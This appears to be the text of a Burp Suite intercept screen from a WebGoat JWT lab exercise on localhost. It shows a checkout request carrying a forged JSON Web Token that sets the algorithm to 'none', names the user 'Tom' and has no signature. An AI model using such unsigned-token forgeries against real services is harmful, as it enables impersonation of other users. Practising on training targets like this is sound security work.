 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/JWT/refresh/checkout HTTP/1.1
Authorization: Bearer eyJhbGciOiJub25lIn0=.eyJpYXQiOjE1Njc4ODM5MjksImV4cCI6MTU3MDQ3NTkyOSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ==.
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=A2269094B13682B6E124525FD6DBBC7D
Content-Length: 0